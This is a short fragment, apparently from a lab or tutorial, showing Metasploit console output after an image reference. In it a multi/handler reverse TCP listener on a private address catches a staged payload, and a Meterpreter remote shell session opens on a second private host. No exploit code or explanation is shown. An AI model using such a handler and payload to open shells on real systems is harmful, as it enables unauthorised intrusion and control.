 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:42292) at 2022-02-17 09:13:58 -0800